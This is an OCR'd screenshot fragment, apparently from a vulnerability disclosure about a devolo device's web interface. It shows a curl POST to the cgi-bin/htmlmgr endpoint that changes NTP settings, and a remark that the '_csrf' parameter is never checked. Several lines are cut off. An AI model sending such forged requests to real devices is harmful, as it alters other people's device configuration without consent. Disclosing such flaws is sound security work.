
curl -i -s -k  -X 'POST' \

    -H 'Origin: http://DEVOLO-IP' -H 
'Upgrade-Insecure-Requests: 1' -H 
'User-Agent: Mozilla/5.0' -H 'Content-
Type: application/x-www-form-
urlencoded' -H 'Referer: http://DEVOLO-
IP/cgi-bin/htmlmgr?
_file=%2Fwgl%2Fmain.wgl&_sid=&_style=std&_lan
\

    --data-binary 
$'%3Asys%3ANTPClient.EnableNTP=on&%3Asys%3ANT
\

    'http://DEVOLO-IP/cgi-bin/htmlmgr'

Even though there is a '_csrf' 
parameter that is being submited, it is 
never checked (nor it contains any 
value)
